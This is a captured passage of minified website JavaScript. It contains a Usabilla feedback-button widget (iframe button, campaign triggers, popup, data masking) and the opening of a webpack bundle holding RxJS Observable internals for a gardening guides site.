l","match":"pathname","query":false,"invert":false,"regexp":"(\/school\\-gardening)"}],"e":false}};
var S=[];var T=function(b){var a;if(0<=x.call(v,b))return!0;var d=b.getTags();var c=0;for(a=d.length;c<a;c++){var f=d[c];if(0<=x.call(F,f))return!1}v.push(b);a=b.getTags();b=0;for(c=a.length;b<c;b++)f=a[b],F.push(f);return!0};var J=function(b){return"T"===b?!0:"F"===b?!1:null};var H=function(b){return!0===b?"T":!1===b?"F":""};var K=function(b,a,d){return null===a?"":null===b||+new Date>parseInt(b)||0<d&&d!==a?+new Date+864E5*a:b};var L=function(){function b(a,b,c){this.key=
a;this.testing=null!=b?b:!1;this.expire=null!=c?c:null;this.clear();a=m.getItem(this.key);null==a||this.testing||(a=a.split("/"),7===a.length&&("T"===a[0]&&(this._clicked=!0),this._version=parseInt(a[1])||null,this._chanceHit=J(a[2]),this._adCampaign=J(a[3]),this._pageVisitCount=parseInt(a[4]||"0"),this._resetInterval=parseInt(a[5]||this.expire),this._expiration=K(a[6],this._resetInterval,this.expire),this._expiration>a[6]&&(this._clicked=!1)))}b.prototype._clicked=null;b.prototype._version=null;
b.prototype._chanceHit=null;b.prototype._adCampaign=null;b.prototype._pageVisitCount=null;b.prototype._resetInterval=null;b.prototype._expiration=null;b.prototype.save=function(){if(!this.testing){var a=[];a.push(H(this._clicked));a.push(this._version||"");a.push(H(this._chanceHit));a.push(H(this._adCampaign));null===this._pageVisitCount?a.push(""):a.push(parseInt(this._pageVisitCount).toString());a.push(parseInt(this.expire)||"");a.push(K(this._expiration,this.expire,parseInt(this._resetInterval||
0)));return m.setItem(this.key,a.join("/"))}};b.prototype.clear=function(){this._clicked=!1;return this._expiration=this._pageVisitCount=this._adCampaign=this._chanceHit=this._version=null};b.prototype.clicked=function(a){null==a&&(a=null);null!=a&&(this._clicked=!0===a,this.save());return this._clicked};b.prototype.version=function(a){null==a&&(a=null);null!=a&&(this._version=a,this.save());return this._version};b.prototype.chanceHit=function(a){null==a&&(a=null);null!=a&&(this._chanceHit=!0===a,
this.save());return this._chanceHit};b.prototype.adCampaign=function(a){null==a&&(a=null);null!=a&&(this._adCampaign=!0===a,this.save());return this._adCampaign};b.prototype.pageVisitCount=function(a){null==a&&(a=null);null!=a&&(this._pageVisitCount=a,this.save());return this._pageVisitCount};return b}();var U=function(){function b(a,b,c){this.campaign=c}b.prototype.getTags=function(){return[]};b.prototype.start=function(){};b.prototype.stop=function(){};return b}();z=function(){function b(a){this.iframe=
a;this.triggerUpdate=E(this.triggerUpdate,this);this.effect=null;this.triggered=!1;this.effectData=null;this.stopped=!1;this.firstTime=!0;setTimeout(this.triggerUpdate,0)}b.prototype.isBoost=function(){return!1};b.prototype.isTriggered=function(){return!1};b.prototype.initializeEffect=function(a){var b,c,f,e=this;if(null!=(null!=(b=this.effectData)?b.effect:void 0)&&null!=u[this.effectData.effect])b=u[this.effectData.effect];else{if(ScriptExists(""+(null!=(c=this.effectData)?c.effect:void 0)+".coffee")){IncludeScript(""+
(null!=(f=this.effectData)?f.effect:void 0)+".coffee",function(b){e.effect=new b(e.effectData,e.iframe,e);return"function"===typeof a?a():void 0});return}b=U}this.effect=new b(this.effectData,this.iframe,this);return"function"===typeof a?a():void 0};b.prototype.getTags=function(){return null===this.effect?[]:this.effect.getTags()};b.prototype.stop=function(){this.stopped=!0;if(null!==this.effect)return this.effect.stop()};b.prototype.destroy=function(){this.stop();if(null!==this.effect)return this.effect.destroy(),
this.effect=null};b.prototype.triggerUpdate=function(){var a=this;this.triggered=this.isTriggered();if(this.active&&!(this.stopped||null===this.effect&&!1===this.triggered||(new L(this.data.key))._clicked)&&this.shouldActivate())return this.initializeEffect(function(){if(!a.stopped&&T(a))if(a.triggered){if(a.effect.start(),a.firstTime)return a.firstTime=!1,a.activate()}else return a.effect.stop()})};b.prototype.shouldActivate=function(){return!0};b.prototype.activate=function(){};b.prototype.success=
function(){};b.prototype.failure=function(){};b.prototype.feedbackClicked=function(){};b.prototype.firstFeedback=function(){};b.prototype.markAsClicked=function(){};b.prototype.pageSwitch=function(){};return b}();var V=function(b){function a(b,c){this.data=b;a.__super__.constructor.call(this,c);this.active=!0;this.effectData=this.data.e;this.trigger={triggered:function(){return!0}};l[this.data.t.type]&&(this.trigger=new l[this.data.t.type](this.data.t,{},this.triggerUpdate))}B(a,b);a.prototype.isTriggered=
function(){return this.trigger.triggered()};a.prototype.destroy=function(){var b;a.__super__.destroy.call(this);return"function"===typeof(b=this.trigger).destroy?b.destroy():void 0};return a}(z);var W=function(b){function a(b,c,f,e){this.id=b;this.testing=null!=e?e:!1;a.__super__.constructor.call(this,f);this.version=parseInt(c.v);this.active=c.a;this.expire=parseFloat(c.r)||null;this.triggers=null;this.effectData=c.e;this.storage_name=""+D+".c."+this.id;this.data=new L(this.storage_name,this.testing,
this.expire);this.boost=!1;this.data.clicked()&&(this.active=!1);this.active?(null!==this.data.version()&&this.data.version()!==this.version&&this.data.clear(),this.data.version(this.version),this.triggers=this.initializeTriggers(c.t)):this.stop()}B(a,b);a.prototype.isBoost=function(){return this.boost};a.prototype.initializeTriggers=function(a){var b;var d=[];var e=0;for(b=a.length;e<b;e++){var h=a[e];null!=l[h.type]&&d.push(new l[h.type](h,this.data,this.triggerUpdate))}return d};a.prototype.isTriggered=
function(){var a,b;if(this.stopped||null===this.triggers)return!1;var f=!0;var e={};var h=this.triggers;var g=0;for(b=h.length;g<b;g++){var k=h[g];k.triggered()?k.group&&(e[k.group]=!0):k.group?k.group&&(e[k.group]=e[k.group]||!1):f=!1}for(a in e)(k=e[a])||(f=!1);return f};a.prototype.shouldActivate=function(){return G?!1:G=!0};a.prototype.activate=function(){if(!this.testing)return n.hit(this.id)};a.prototype.pageSwitch=function(a){if(!this.testing)return n.pageSwitch(this.id,a)};a.prototype.success=
function(){this.data.clicked(!0);if(!this.testing)return n.success(this.id)};a.prototype.successOnFeedback=function(){var a=this;return this.firstFeedback=function(){if(!a.testing)return n.success(a.id)}};a.prototype.failure=function(){this.data.clicked(!0);if(!this.testing)return n.fail(this.id)};a.prototype.feedbackClicked=function(){this.testing||n.click(this.id);if(null==this.effect.stopOnFeedback||!1!==this.effect.stopOnFeedback)return this.data.clicked(!0)};a.prototype.destroy=function(){var b;
a.__super__.destroy.call(this);if(null!==this.triggers){var c=this.triggers;var f=[];var e=0;for(b=c.length;e<b;e++){var h=c[e];f.push("function"===typeof h.destroy?h.destroy():void 0)}return f}};a.prototype.markAsClicked=function(){return this.data.clicked(!0)};return a}(z);var X=function(){function b(){this.returning=this.initialized=!1;this.key=""+D+".v";null!==m.getItem(this.key)&&this.initialize()}b.prototype.initialize=function(){if(!this.initialized){this.initialized=!0;if(null===m.getItem(this.key))return m.setItem(this.key,
1),g.cookie="usbls=1;path=/";if(!g.cookie.match(/\busbls=1\b/))return this.returning=!0}};b.prototype.isNew=function(){return!this.returning};b.prototype.isReturning=function(){return this.returning};return b}();var Y=function(){if(!m||!w)return!1;try{return m.setItem("test_storage",1),m.removeItem("test_storage"),w.setItem("test_storage",1),w.removeItem("test_storage"),!0}catch(b){return!1}};var M=function(b,a,d,c){var f,e,h;null==a&&(a=!1);null==d&&(d=null);null==c&&(c=null);if(Y()){C=new X;null===
d&&(d=R);null===c&&(c=S);var g=0;for(e=q.length;g<e;g++){var k=q[g];k.destroy()}q=[];v=[];F=[];q=function(){var c=[];for(f in d)l=d[f],c.push(new W(f,l,b,a));return c}();g=0;for(e=c.length;g<e;g++){var l=c[g];q.push(new V(l,b))}var n=function(){var a;var b=[];var c=0;for(a=q.length;c<a;c++)k=q[c],b.push(k.storage_name);return b}();c=function(a){var b=D+".c.";return null===a||0<=x.call(n,a)||a.substr(0,b.length)!==b?!1:!0};if(!a&&0!==m.length){var p=[];g=e=0;for(h=m.length-1;0<=h?e<=h:e>=h;g=0<=h?
++e:--e)c(m.key(g))&&p.push(m.removeItem(m.key(g)));return p}}};var A=null;var N=!0;window.usabilla_live||(window.usabilla_live={});window.usabilla_live.campaignInit=M;window.usabilla_live.campaignReset=function(b){G=!1;return M(b)};window.usabilla_live.setCampaignPrefix=function(b){return D=b};window.usabilla_live.stopCampaignsForFeedback=function(){var b;if(null!==A)return A;A=[];var a=0;for(b=v.length;a<b;a++){var d=v[a];d.feedbackClicked();null!=d.id&&d.isBoost()&&A.push(d.id)}a=0;for(b=q.length;a<
b;a++)d=q[a],d.stop();return A};window.usabilla_live.onFeedback=function(){var b;if(N){N=!1;var a=[];var d=0;for(b=v.length;d<b;d++){var c=v[d];a.push(c.firstFeedback())}return a}}}).call(this);
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var b="https:\/\/d6tizftlrpuof.cloudfront.net\/live\/",h="body { background: transparent; padding: 0; margin: 0; text-align: left; } img { cursor: pointer; display: block; margin: 0 auto; }",k="\u003cimg src='https://d6tizftlrpuof.cloudfront.net/themes/production/royal-horticultural-society-button-9a57a026a33c14d905fac3021e3429ee.png' width='40' height='130' /\u003e",l=window.parent.document;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.createIframe=function(c,a){var d="usabilla_live_button_container_iframe"+Math.floor(1E9*Math.random("40px130px")),e=['<!DOCTYPE html>\n<html lang="en-US">','<base href="'+b+'"></base>',"<title>Usabilla Feedback Button</title>",a?"<style type='text/css' nonce='"+a+"'>":"<style type='text/css'>",h,"</style>\n<body>",k,"</body>\n</html>"].join("\n"),m=["iframe.usabilla-live-button#",d,"{width:40px;height:130px;margin: 0;padding: 0;border: 0;overflow: hidden;z-index: 9998;position: absolute;left: 0;top: 0;box-shadow: 0 0 0;background-color: transparent;}"].join("");
0<l.getElementsByTagName("head").length&&(a=window.createStyleElement({type:"text/css",nonce:a},m),l.getElementsByTagName("head")[0].appendChild(a));a=l.createElement("iframe");a.src=/MSIE[ ]+6/.test(navigator.userAgent)?"javascript:false":"";a.frameBorder=0;a.marginWidth=0;a.marginHeight=0;a.scrolling="no";a.allowTransparency=!0;a.setAttribute("data-tags","right");a.setAttribute("title","Usabilla Feedback Button");a.setAttribute("class","usabilla-live-button");a.setAttribute("id",d);c.appendChild(a);
c=a.contentWindow;d=l.body.scrollTop||0;try{c.document.open()}catch(f){var g="javascript:document.open();document.domain='"+l.domain+"';";a.src=g+"void(0);"}try{c.document.write(e),c.document.close()}catch(f){a.src=g+'document.write("'+e.replace(/"/g,String.fromCharCode(92)+'"')+'");document.close();'}try{a.contentWindow.document.body.scrollTop=0,l.location.toString().match(/#(top)?$/)&&(l.body.scrollTop=d)}catch(f){}return a};
})();(function(){var c=window.parent,e=c.document,f=null,g=null,k=null,l=window.usabilla_live=window.usabilla_live||{},m=null,n=window.usabilla_live_settings={local_data:{email:null,custom:{}},ie10focusfix:!1,eventCallback:null,form:null,zIndex:9999,configuration:{"ga":{"a":false},"ga4":{"a":false}}},p=!0,q=null,r=!1;
function t(){function a(){h||(h=!0,e.body.removeChild(b))}var b=e.createElement("div");b.role="alert";b.ariaLive="assertive";b.ariaLabel="Loading feedback form";b.style.position="fixed";b.style.zIndex=""+n.zIndex;b.style.top=0;b.style.left=0;b.style.right=0;b.style.bottom=0;b.style.background="#555";b.style.opacity="0.8";b.style.filter="alpha(opacity=80)";e.body.appendChild(b);var d=e.createElement("div");d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.style.margin="-32px 0 0 -32px";
d.style.width="64px";d.style.height="64px";d.style.backgroundImage="url(https://d6tizftlrpuof.cloudfront.net/live/resources/throbber.gif)";b.appendChild(d);var h=!1;setTimeout(a,15E3);return a}
function v(){if("undefined"!=typeof c.innerWidth){var a=c.innerWidth;var b=c.innerHeight}else"undefined"!=typeof e.documentElement&&"undefined"!=typeof e.documentElement.clientWidth&&0!=e.documentElement.clientWidth?(a=e.documentElement.clientWidth,b=e.documentElement.clientHeight):(a=e.getElementsByTagName("body")[0].clientWidth,b=e.getElementsByTagName("body")[0].clientHeight);c.open("https://api.usabilla.com/v2/f/"+"7e6cfd5f42eb"+"?w="+a+"&h="+b+"&url="+encodeURIComponent(window.location),"_blank","height=470,width=465")}
function w(a,b){var d=e.createElement("style"),h,u=Object.keys(a);for(h=0;h<u.length;h++)d.setAttribute(u[h],a[u[h]]);d.styleSheet?d.styleSheet.cssText=b:d.appendChild(e.createTextNode(b));return d}window.createStyleElement=w;
if(c!=window){var y=function(a){null!==f?a():x.push(a)};l.onParentLoad(function(){var a="top:35%;margin-top:-65px;width:40px;height:130px;position:fixed;z-index:999;right:0",b=e.body;null!==k&&(b=e.getElementById(k)||b);var d="usabilla_live_button_container_"+Math.floor(1E9*Math.random(a));f=e.createElement("div");f.className="usabilla_live_button_container";f.setAttribute("class","usabilla_live_button_container");f.setAttribute("id",d);f.setAttribute("role","button");f.setAttribute("tabindex","0");0<e.getElementsByTagName("head").length?(d=w({type:"text/css",nonce:"7e6cfd5f42eb"},
"div.usabilla_live_button_container#"+d+'[role="button"] {'+a+"}"),f.appendChild(d)):f.setAttribute("style",a);f.setAttribute("aria-label","Feedback");"setAttribute"in f.style&&f.style.setAttribute("cssText",a,0);b.appendChild(f);g=f.style.display;if(/MSIE[ ]+(6|7)/.test(navigator.userAgent))for(f.style.display="none",r=!0;0<x.length;)x.shift()();else{0<e.getElementsByTagName("head").length&&(a=w({type:"text/css",nonce:"7e6cfd5f42eb",media:"print"},".usabilla_live_button_container { display: none; }"),e.getElementsByTagName("head")[0].appendChild(a));
q=l.createIframe(f,"7e6cfd5f42eb");l.buttonClick=function(){var a=l.stopCampaignsForFeedback();null===m&&(m=window.lightningjs.require("usabilla_live_feedback","//w.usabilla.com/feedbacklet"));m("setEventHandler",l.events);m("start","7e6cfd5f42eb",a,n,t(),l.onFeedback)};l.onEvent(q.contentWindow.document,"click",function(){l.buttonClick()});for(l.onEvent(f,"keyup",function(a){!e.hasFocus()||13!==a.keyCode&&32!==a.keyCode||l.buttonClick()});0<x.length;)x.shift()();p&&l.campaignInit(q)}});var x=[];window.lightningjs.provide("usabilla_live",
{setStyle:function(a){y(function(){for(var b in a)a.hasOwnProperty(b)&&(f.style[b]=a[b])})},setButtonZIndex:function(a){y(function(){f.style.zIndex=a})},setInterfaceZIndex:function(a){n.zIndex=parseInt(a)},setParent:function(a){k=a},show:function(){y(function(){f.style.display=g})},hide:function(){y(function(){f.style.display="none"})},data:function(a){n.local_data.email=a.email||null;n.local_data.custom=a.custom||n.local_data.custom},setCampaign:function(a,b,d){p=!1;y(function(){l.campaignInit(q,
d,a,b)})},virtualPageView:function(){p=!0;y(function(){l.campaignReset(q);var a="https://w.usabilla.com/a/t?m=b&b="+encodeURIComponent("7e6cfd5f42eb")+"&e=SPAC&cb="+(new Date).getTime();(new Image(1,1)).src=a})},trigger:l.campaignTrigger,popup:v,click:function(){r?v():y(function(){l.buttonClick()})},setForm:function(a){n.form=a},disableScreenshot:function(a){n.generateScreenshot=!a},onLoad:function(a){y(a)},ie10FocusFix:function(){n.ie10focusfix=!0},setEventCallback:function(a){n.eventCallback=a},
setDataMasking:function(a,b){n.masks=a||[/[a-zA-Z0-9\+\.\_\%\-\+]{1,256}\@[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}(\.[a-zA-Z0-9][a-zA-Z0-9\-]{0,25})+/g,/[0-9]{4,}/g];n.maskCharacter=b||"X"},setSelectionCallback:function(a){n.selectionCallback=a},configureAdobeAnalytics:function(a){n.adobe=a},setCustomOptionClick:function(a){n.customOptionClick=a},setIntegrationData:function(a){n.local_data.integrations=a}})};
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/growing-guides/browser/main.js?v=62142
body_size: 279045
content:
(self.webpackChunkgrowing_guides=self.webpackChunkgrowing_guides||[]).push([[792],{998:(Ts,Bu,Fo)=>{"use strict";function _e(t){return"function"==typeof t}function Bo(t){const e=t(r=>{Error.call(r),r.stack=(new Error).stack});return e.prototype=Object.create(Error.prototype),e.prototype.constructor=e,e}const Ds=Bo(t=>function(e){t(this),this.message=e?`${e.length} errors occurred during unsubscription:\n${e.map((r,i)=>`${i+1}) ${r.toString()}`).join("\n  ")}`:"",this.name="UnsubscriptionError",this.errors=e});function qr(t,n){if(t){const e=t.indexOf(n);0<=e&&t.splice(e,1)}}class en{constructor(n){this.initialTeardown=n,this.closed=!1,this._parentage=null,this._finalizers=null}unsubscribe(){let n;if(!this.closed){this.closed=!0;const{_parentage:e}=this;if(e)if(this._parentage=null,Array.isArray(e))for(const o of e)o.remove(this);else e.remove(this);const{initialTeardown:r}=this;if(_e(r))try{r()}catch(o){n=o instanceof Ds?o.errors:[o]}const{_finalizers:i}=this;if(i){this._finalizers=null;for(const o of i)try{gc(o)}catch(s){n=n??[],s instanceof Ds?n=[...n,...s.errors]:n.push(s)}}if(n)throw new Ds(n)}}add(n){var e;if(n&&n!==this)if(this.closed)gc(n);else{if(n instanceof en){if(n.closed||n._hasParent(this))return;n._addParent(this)}(this._finalizers=null!==(e=this._finalizers)&&void 0!==e?e:[]).push(n)}}_hasParent(n){const{_parentage:e}=this;return e===n||Array.isArray(e)&&e.includes(n)}_addParent(n){const{_parentage:e}=this;this._parentage=Array.isArray(e)?(e.push(n),e):e?[e,n]:n}_removeParent(n){const{_parentage:e}=this;e===n?this._parentage=null:Array.isArray(e)&&qr(e,n)}remove(n){const{_finalizers:e}=this;e&&qr(e,n),n instanceof en&&n._removeParent(this)}}en.EMPTY=(()=>{const t=new en;return t.closed=!0,t})();const Uo=en.EMPTY;function Gn(t){return t instanceof en||t&&"closed"in t&&_e(t.remove)&&_e(t.add)&&_e(t.unsubscribe)}function gc(t){_e(t)?t():t.unsubscribe()}const dr={onUnhandledError:null,onStoppedNotification:null,Promise:void 0,useDeprecatedSynchronousErrorHandling:!1,useDeprecatedNextContext:!1},Ae={setTimeout(t,n,...e){const{delegate:r}=Ae;return r?.setTimeout?r.setTimeout(t,n,...e):setTimeout(t,n,...e)},clearTimeout(t){const{delegate:n}=Ae;return(n?.clearTimeout||clearTimeout)(t)},delegate:void 0};function Ne(t){Ae.setTimeout(()=>{const{onUnhandledError:n}=dr;if(!n)throw t;n(t)})}function tn(){}const Qe=ks("C",void 0,void 0);function ks(t,n,e){return{kind:t,value:n,error:e}}let Tr=null;function Ho(t){if(dr.useDeprecatedSynchronousErrorHandling){const n=!Tr;if(n&&(Tr={errorThrown:!1,error:null}),t(),n){const{errorThrown:e,error:r}=Tr;if(Tr=null,e)throw r}}else t()}class bi extends en{constructor(n){super(),this.isStopped=!1,n?(this.destination=n,Gn(n)&&n.add(this)):this.destination=nx}static create(n,e,r){return new Rs(n,e,r)}next(n){this.isStopped?Pg(function Og(t){return ks("N",t,void 0)}(n),this):this._next(n)}error(n){this.isStopped?Pg(function wn(t){return ks("E",void 0,t)}(n),this):(this.isStopped=!0,this._error(n))}complete(){this.isStopped?Pg(Qe,this):(this.isStopped=!0,this._complete())}unsubscribe(){this.closed||(this.isStopped=!0,super.unsubscribe(),this.destination=null)}_next(n){this.destination.next(n)}_error(n){try{this.destination.error(n)}finally{this.unsubscribe()}}_complete(){try{this.destination.complete()}finally{this.unsubscribe()}}}const XP=Function.prototype.bind;function Ng(t,n){return XP.call(t,n)}class ex{constructor(n){this.partialObserver=n}next(n){const{partialObserver:e}=this;if(e.next)try{e.next(n)}catch(r){Uu(r)}}error(n){const{partialObserver:e}=this;if(e.error)try{e.error(n)}catch(r){Uu(r)}else Uu(n)}complete(){const{partialObserver:n}=this;if(n.complete)try{n.complete()}catch(e){Uu(e)}}}class Rs extends bi{constructor(n,e,r){let i;if(super(),_e(n)||!n)i={next:n??void 0,error:e??void 0,complete:r??void 0};else{let o;this&&dr.useDeprecatedNextContext?(o=Object.create(n),o.unsubscribe=()=>this.unsubscribe(),i={next:n.next&&Ng(n.next,o),error:n.error&&Ng(n.error,o),complete:n.complete&&Ng(n.complete,o)}):i=n}this.destination=new ex(i)}}function Uu(t){dr.useDeprecatedSynchronousErrorHandling?function mc(t){dr.useDeprecatedSynchronousErrorHandling&&Tr&&(Tr.errorThrown=!0,Tr.error=t)}(t):Ne(t)}function Pg(t,n){const{onStoppedNotification:e}=dr;e&&Ae.setTimeout(()=>e(t,n))}const nx={closed:!0,next:tn,error:function tx(t){throw t},complete:tn},xg="function"==typeof Symbol&&Symbol.observable||"@@observable";function Qi(t){return t}function Kb(t){return 0===t.length?Qi:1===t.length?t[0]:function(e){return t.reduce((r,i)=>i(r),e)}}let Ge=(()=>{class t{constructor(e){e&&(this._subscribe=e)}lift(e){const r=new t;return r.source=this,r.operator=e,r}subscribe(e,r,i){const o=function ox(t){return t&&t instanceof bi||function ix(t){return t&&_e(t.next)&&_e(t.error)&&_e(t.complete)}(t)&&Gn(t)}(e)?e:new Rs(e,r,i);return Ho(()=>{const{operator:s,source:a}=this;o.add(s?s.call(o,a):a?this._subscribe(o):this._trySubscribe(o))}),o}_trySubscribe(e){try{return this._subscribe(e)}catch(r){e.error(r)}}forEach(e,r){return new(r=Wb(r))((i,o)=>{const s=new Rs({next:a=>{try{e(a)}catch(c){o(c),s.unsubscribe()}},error:o,complete:i});this.subscribe(s)})}_subscribe(e){var r;return null===(r=this.source)||void 0===r?void 0:r.subscribe(e)}[xg](){return this}pipe(...e){return Kb(e)(this)}toPromise(e){return new(e=Wb(e))((r,i)=>{let o;this.subscribe(s=>o=s,s=>i(s),()=>r(o))})}}return t.create=n=>new t(n),t})();function Wb(t){var n;return null!==(n=t??dr.Promise)&&void 0!==n?n:Promise}const sx=Bo(t=>function(){t(this),this.name="ObjectUnsubscribedError",this.message="object unsubscribed"});let Me=(()=>{class t extends Ge{constructor(){super(),this.closed=!1,this.currentObservers=null,this.observers=[],this.isStopped=!1,this.hasError=!1,this.thrownError=null}lift(e){const r=new Qb(this,this);return r.operator=e,r}_throwIfClosed(){if(this.closed)throw new sx}next(e){Ho(()=>{if(this._throwIfClosed(),!this.isStopped){this.currentObservers||(this.currentObservers=Array.from(this.observers));for(const r of this.currentObservers)r.next(e)}})}error(e){Ho(()=>{if(this._throwIfClosed(),!this.isStopped){this.hasError=this.isStopped=!0,this.thrownError=e;const{observers:r}=this;for(;r.length;)r.shift().error(e)}})}complete(){Ho(()=>{if(this._throwIfClosed(),!this.isStopped){this.isStopped=!0;const{observers:e}=this;for(;e.length;)e.shift().complete()}})}unsubscribe(){this.isStopped=this.closed=!0,this.observers=this.currentObservers=null}get observed(){var e;return(null===(e=this.observers)||void 0===e?void 0:e.length)>0}_trySubscribe(e){return this._throwIfClosed(),super._trySubscribe(e)}_subscribe(e){return this._throwIfClosed(),this._checkFinalizedStatuses(e),this._innerSubscribe(e)}_innerSubscribe(e){const{hasError:r,isStopped:i,observers:o}=this;return r||i?Uo:(this.currentObservers=null,o.push(e),new en(()=>{this.currentObservers=null,qr(o,e)}))}_checkFinalizedStatuses(e){const{hasError:r,thrownError:i,isStopped:o}=this;r?e.error(i):o&&e.complete()}asObservable(){const e=new Ge;return e.source=this,e}}return t.create=(n,e)=>new Qb(n,e),t})();class Qb extends Me{constructor(n,e){super(),this.destination=n,this.source=e}next(n){var e,r;null===(r=null===(e=this.destination)||void 0===e?void 0:e.next)||void 0===r||r.call(e,n)}error(n){var e,r;null===(r=null===(e=this.destination)||void 0===e?void 0:e.error)||void 0===r||r.call(e,n)}complete(){var n,e;null===(e=null===(n=this.destination)||void 0===n?void 0:n.complete)||void 0===e||e.call(n)}_subscribe(n){var e,r;return null!==(r=null===(e=this.source)||void 0===e?void 0:e.subscribe(n))&&void 0!==r?r:Uo}}function Yb(t){return _e(t?.lift)}function ht(t){return n=>{if(Yb(n))return n.lift(function(e){try{return t(e,this)}catch(r){this.error(r)}});throw new TypeError("Unable to lift unknown Observable type")}}function ft(t,n,e,r,i){return new ax(t,n,e,r,i)}class ax extends bi{constructor(n,e,r,i,o,s){super(n),this.onFinalize=o,this.shouldUnsubscribe=s,this._next=e?function(a){try{e(a)}catch(c){n.error(c)}}:super._next,this._error=i?function(a){try{i(a)}catch(c){n.error(c)}finally{this.unsubscribe()}}:super._error,this._complete=r?function(){try{r()}catch(a){n.error(a)}finally{this.unsubscribe()}}:super._complete}unsubscribe(){var n;if(!this.shouldUnsubscribe||this.shouldUnsubscribe()){const{closed:e}=this;super.unsubscribe(),!e&&(null===(n=this.onFinalize)||void 0===n||n.call(this))}}}function ce(t,n){return ht((e,r)=>{let i=0;e.subscribe(ft(r,o=>{r.next(t.call(n,o,i++))}))})}function Hu(t,n){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(t,n)}function Yi(t){return this instanceof Yi?(this.v=t,this):new Yi(t)}function nS(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var e,n=t[Symbol.asyncIterator];return n?n.call(t):(t=function Ug(t){var n="function"==typeof Symbol&&Symbol.iterator,e=n&&t[n],r=0;if(e)return e.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}(t),e={},r("next"),r("throw"),r("return"),e[Symbol.asyncIterator]=function(){return this},e);function r(o){e[o]=t[o]&&function(s){return new Promise(function(a,c){!function i(o,s,a,c){Promise.resolve(c).then(function(l){o({value:l,done:a})},s)}(a,c,(s=t[o](s)).done,s.value)})}}}"function"==typeof SuppressedError&&SuppressedError;const Hg=t=>t&&"number"==typeof t.length&&"function"!=typeof t;function rS(t){return _e(t?.then)}function iS(t){return _e(t[xg])}function oS(t){return Symbol.asyncIterator&&_e(t?.[Symbol.asyncIterator])}function sS(t){return new TypeError(`You provided ${null!==t&&"object"==typeof t?"an invalid object":`'${t}'`} where a stream was expected. You can provide an Observable, Promise, ReadableStream, Array, AsyncIterable, or Iterable.`)}const aS=function Ex(){return"function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator"}();function cS(t){return _e(t?.[aS])}function lS(t){return function tS(t,n,e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var i,r=e.apply(t,n||[]),o=[];return i=Object.create(("function"==typeof AsyncIterator?AsyncIterator:Object).prototype),a("next"),a("throw"),a("return",function s(f){return function(g){return Promise.resolve(g).then(f,d)}}),i[Symbol.asyncIterator]=function(){return this},i;function a(f,g){r[f]&&(i[f]=function(m){return new Promise(function(A,k){o.push([f,m,A,k])>1||c(f,m)})},g&&(i[f]=g(i[f])))}function c(f,g){try{!function l(f){f.value instanceof Yi?Promise.resolve(f.value.v).then(u,d):h(o[0][2],f)}(r[f](g))}catch(m){h(o[0][3],m)}}function u(f){c("next",f)}function d(f){c("throw",f)}function h(f,g){f(g),o.shift(),o.length&&c(o[0][0],o[0][1])}}(this,arguments,function*(){const e=t.getReader();try{for(;;){const{value:r,done:i}=yield Yi(e.read());if(i)return yield Yi(void 0);yield yield Yi(r)}}finally{e.releaseLock()}})}function uS(t){return _e(t?.getReader)}function fn(t){if(t instanceof Ge)return t;if(null!=t){if(iS(t))return function Tx(t){return new Ge(n=>{const e=t[xg]();if(_e(e.subscribe))return e.subscribe(n);throw new TypeError("Provided object does not correctly implement Symbol.observable")})}(t);if(Hg(t))return function Dx(t){return new Ge(n=>{for(let e=0;e<t.length&&!n.closed;e++)n.next(t[e]);n.complete()})}(t);if(rS(t))return function kx(t){return new Ge(n=>{t.then(e=>{n.closed||(n.next(e),n.complete())},e=>n.error(e)).then(null,Ne)})}(t);if(oS(t))return dS(t);if(cS(t))return function Rx(t){return new Ge(n=>{for(const e of t)if(n.next(e),n.closed)return;n.complete()})}(t);if(uS(t))return function Mx(t){return dS(lS(t))}(t)}throw sS(t)}function dS(t){return new Ge(n=>{(function Ox(t,n){var e,r,i,o;return function Xb(t,n,e,r){return new(e||(e=Promise))(function(o,s){function a(u){try{l(r.next(u))}catch(d){s(d)}}function c(u){try{l(r.throw(u))}catch(d){s(d)}}function l(u){u.done?o(u.value):function i(o){return o instanceof e?o:new e(function(s){s(o)})}(u.value).then(a,c)}l((r=r.apply(t,n||[])).next())})}(this,void 0,void 0,function*(){try{for(e=nS(t);!(r=yield e.next()).done;)if(n.next(r.value),n.closed)return}catch(s){i={error:s}}finally{try{r&&!r.done&&(o=e.return)&&(yield o.call(e))}finally{if(i)throw i.error}}n.complete()})})(t,n).catch(e=>n.error(e))})}function Si(t,n,e,r=0,i=!1){const o=n.schedule(function(){e(),i?t.add(this.schedule(null,r)):this.unsubscribe()},r);if(t.add(o),!i)return o}function 